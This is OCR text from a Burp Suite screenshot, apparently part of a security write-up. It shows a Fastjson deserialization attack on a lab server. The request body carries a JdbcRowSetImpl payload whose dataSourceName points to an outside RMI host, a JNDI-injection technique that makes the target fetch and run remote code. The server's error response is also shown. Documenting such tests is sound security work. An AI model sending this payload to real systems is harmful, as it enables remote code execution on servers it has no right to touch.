 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.72.128:8090 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.72.128:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 161
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.1.161:777/YikJiang",
16 "autoCommit":true
17 }
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Mon, 17 Apr 2023 12:02:49 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Mon Apr 17 12:02:49 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>
INSPECTOR
FREEBUF